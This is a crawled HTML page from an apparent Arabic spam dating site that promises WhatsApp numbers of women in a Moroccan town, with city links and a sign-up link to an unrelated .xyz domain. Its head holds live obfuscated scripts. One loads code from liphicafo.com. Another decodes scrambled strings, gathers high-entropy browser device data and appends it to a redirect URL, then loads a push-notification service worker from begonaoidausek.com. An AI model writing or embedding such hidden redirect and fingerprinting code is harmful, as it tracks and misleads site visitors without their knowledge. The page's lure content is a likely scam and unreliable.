

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabchatfriends.com/dating/girls/morocco/%D9%88%D9%84%D8%A7%D8%AF-%D8%A7%D9%88%D8%B4%D9%8A%D8%AD/
body_size: 3187
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>أرقام بنات عربيات على الواتساب ولاد اوشيح مجانا</title>
<meta name="og:title" content="أرقام بنات عربيات على الواتساب ولاد اوشيح مجانا">
<meta property="og:image" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg">
<meta property="og:url" content="http://arabchatfriends.com/dating/girls/morocco/ولاد-اوشيح/">
<meta property="og:site_name" content="أرقام بنات واتساب بنات عربيات للتعارف">
<meta property="og:type" content="website">
<meta name="description" content="أرقام بنات عربيات على الواتسابولاد اوشيح ، إنضم إلينا و تعرف على بنات من ولاد اوشيح مستعدات لمواعدتك لا تفوت الفرصة.">
<meta property="description" content="أرقام بنات عربيات على الواتسابولاد اوشيح ، إنضم إلينا و تعرف على بنات من ولاد اوشيح مستعدات لمواعدتك لا تفوت الفرصة.">
<meta itemprop="description" content="أرقام بنات عربيات على الواتسابولاد اوشيح ، إنضم إلينا و تعرف على بنات من ولاد اوشيح مستعدات لمواعدتك لا تفوت الفرصة.">
<meta itemprop="name" content="أرقام بنات واتساب بنات عربيات للتعارف">
<meta itemprop="image" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="أرقام بنات عربيات على الواتساب ولاد اوشيح مجانا">
<meta name="twitter:description" content="أرقام بنات عربيات على الواتسابولاد اوشيح ، إنضم إلينا و تعرف على بنات من ولاد اوشيح مستعدات لمواعدتك لا تفوت الفرصة.">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://arabchatfriends.com/uploads/22zq8lrv3v5wcc/1.jpg" />
<meta name="revisit-after" content="7 days" />
<link rel="canonical" href="https://arabchatfriends.com/dating/girls/morocco/ولاد-اوشيح/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- Google Tag Manager -->
<script type="48955b788435715cd9054102-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZZLMGZ2');</script>
<!-- End Google Tag Manager -->
<script type="48955b788435715cd9054102-text/javascript">
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script type="48955b788435715cd9054102-text/javascript">
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
<!-- INIT --><!-- START -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" type="image/png" href="https://arabchatfriends.com/assets/imgs/favicon.png" />
<!--link rel="stylesheet" type="text/css" href="https://arabchatfriends.com/assets/bootstrap.min.css"-->
<!--link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.css" /-->
<link rel="stylesheet" type="text/css" href="https://arabchatfriends.com/assets/minified.css" />
</head>
<body>
<!-- HEADER --><!-- START -->
<div class="col-12 headerBg">
<div class="container text-light">
<div class="header navbar navbar-expand-lg">
<div class="navbarRight">
<a class="navbar-brand logo" href="https://arabchatfriends.com/"><img src="https://arabchatfriends.com/assets/imgs/logo.png" alt="أرقام بنات واتساب بنات عربيات للتعارف" title="أرقام بنات واتساب بنات عربيات للتعارف" /></a>
</div>
<div class="navbarLeft">
<a class="inscription" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنشاء حساب لدينا</a>
<a class="login" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول</a>
</div>
</div>
</div>
</div>
<!-- HEADER --><!-- START -->
<!-- CATEGORY_PROFILES --><!-- START -->
<div class="col-xl-12">
<div class="container mt-3 py-3 text-center text-light text-center">
<h1 class="mb-3 contentBox text-dark">أرقام بنات عربيات على الواتساب ولاد اوشيح مجانا</h1>
<!-- GIRLS --><!-- START -->
<div class="container">
<div class="row" id="girlsContainer">
<div class="col-xl-2 col-lg-3 col-md-4 col-sm-4 col-xs-6 soloGirl text-dark my-1 px-1 text-center">
<span class="online"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/online.png" /></span>
<span class="flag"><img loading="lazy" src="https://arabchatfriends.com/assets/imgs/flags/morocco-icon.jpg" /></span>
<div class="contentBox padding-0">
<a href="https://arabchatfriends.com/profile/girl-4tkqcyugk7qc0o.html"><img loading="lazy" class="profile-thumbnail" src="https://arabchatfriends.com/uploads/4tkqcyugk7qc0o/1.jpg" alt="رانية - ولاد اوشيح" title="رانية - ولاد اوشيح" /></a>
<a href="https://arabchatfriends.com/profile/girl-4tkqcyugk7qc0o.html" class="py-3 display-block text-bold">رانية - ولاد اوشيح</a>
</div>
</div>
</div>
</div>
<!-- GIRLS --><!-- END -->
</div>
</div>
<!-- CATEGORY_PROFILES --><!-- END -->
<!-- SUBCATEGORIES_CITIES_LINKS --><!-- START -->
<div class="col-xl-12">
<div class="container mt-3 text-center text-light text-center">
<div class="contentBox text-dark padding-0">
<ul class="padding-0 margin-0 subcategoriesList">
<li><a href="https://arabchatfriends.com/dating/girls/morocco/الدار-البيضاء/">أرقام بنات عربيات واتساب الدار البيضاء مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/مراكش/">أرقام بنات عربيات واتساب مراكش مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/اكادير/">أرقام بنات عربيات واتساب اكادير مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/مكناس/">أرقام بنات عربيات واتساب مكناس مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/سلا/">أرقام بنات عربيات واتساب سلا مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/الرباط/">أرقام بنات عربيات واتساب الرباط مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/سوس-ماسة-درعة/">أرقام بنات عربيات واتساب سوس ماسة درعة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/خريبكة/">أرقام بنات عربيات واتساب خريبكة مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/أسفي‎‎/">أرقام بنات عربيات واتساب أسفي‎‎ مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/المحمدية‎‎/">أرقام بنات عربيات واتساب المحمدية‎‎ مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/بن-أحمد/">أرقام بنات عربيات واتساب بن أحمد مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/بو-قنادل/">أرقام بنات عربيات واتساب بو قنادل مجانا</a></li>
<li><a href="https://arabchatfriends.com/dating/girls/morocco/تطوان/">أرقام بنات عربيات واتساب تطوان مجانا</a></li>
</ul>
</div>
</div>
</div>
<!-- SUBCATEGORIES_CITIES_LINKS --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer col-12 my-3">
<div class="container contentBox text-dark text-right" style="padding:17px 5px 0 15px!important">
<ul class="float-right col-12 col-lg-6 text-center text-lg-right p-0">
<li><a href="https://arabchatfriends.com/about_us.html">من نحن</a></li>
<li><a href="https://arabchatfriends.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li><a href="https://arabchatfriends.com/terms.html">شروط الخدمة</a></li>
<li><a href="https://arabchatfriends.com/contact_us.html">للإتصال بنا</a></li>
</ul>
<a class="d-block float-left col-12 col-lg-3 text-center text-lg-left p-3 p-lg-0" href="https://arabchatfriends.com/">أرقام بنات واتساب بنات عربيات للتعارف 2026&copy;</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZZLMGZ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Using This Function The Online We Hide The Span Icon Each 500MS-->
<script type="48955b788435715cd9054102-text/javascript" src="https://arabchatfriends.com/assets/js/onlineEffect.js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="48955b788435715cd9054102-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db673a40af5b467eaad8798e83e52197","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
